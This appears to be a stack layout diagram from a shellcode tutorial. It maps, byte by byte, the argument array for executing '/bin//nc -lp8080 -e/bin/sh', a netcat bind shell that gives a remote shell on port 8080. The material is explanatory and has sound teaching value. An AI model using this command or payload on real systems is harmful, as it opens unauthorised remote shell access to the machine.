 high addresses value hex value
0x7ec80000 0x00 0x00
0x7ec7ffff c 0x63
0x7ec7fffe n 0x6e
0x7ec7fffd / 0x2f
'/bin//nc'
0x7ec7fffc / 0x2f
0x7ec7fffb n 0x6e
0x7ec7fffa i 0x69
0x7ec7fff9 b 0x62
ebx -> 0x7ec7fff8 / 0x2f
0x7ec7fff7 0x00 0x00
0x7ec7fff6 0 0x30
0x7ec7fff5 8 0x38
0x7ec7fff4 0 0x30
'-lp8080'
0x7ec7fff3 8 0x38
0x7ec7fff2 p 0x70
0x7ec7fff1 l 0x6c
eax -> 0x7ec7fff0 - 0x2d
0x7ec7ffef 0x00 0x00
0x7ec7ffee h 0x68
0x7ec7ffed s 0x73
0x7ec7ffec / 0x2f
0x7ec7ffeb n 0x6e
'-e/bin/sh'
0x7ec7ffea i 0x69
0x7ec7ffe9 b 0x62
0x7ec7ffe8 / 0x2f
0x7ec7ffe7 e 0x65
ecx -> 0x7ec7ffe6 - 0x2d
0x7ec7ffe5 0x00 0x00
0x7ec7ffe4 0x7e 0x7e
0x7ec7ffe3 0xc7 0xc7
0x7ec7ffe2 0xff 0xff
0x7ec7ffe1 0xe6 0xe6
0x7ec7ffe0 0x7e 0x7e
0x7ec7ffdf 0xc7 0xc7
[ '/bin//nc', '-lp8080', '-e/bin/sh' ]
0x7ec7ffde 0xff 0xff
0x7ec7ffdd 0xf0 0xf0
0x7ec7ffdc 0x7e 0x7e
0x7ec7ffdb 0xc7 0xc7
0x7ec7ffda 0xff 0xff
ecx -> 0x7ec7ffd9 0xf8 0xf8
low addresses